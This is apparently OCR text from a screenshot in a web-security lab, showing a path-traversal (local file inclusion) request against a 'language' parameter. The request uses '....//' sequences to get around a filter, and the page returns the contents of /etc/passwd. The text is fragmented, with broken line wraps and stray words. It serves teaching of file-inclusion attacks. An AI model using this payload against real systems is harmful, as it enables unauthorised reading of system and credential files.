 http://<SERVER_IP>:<PORT>/index.php?language=....//....//....//....//etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
YANG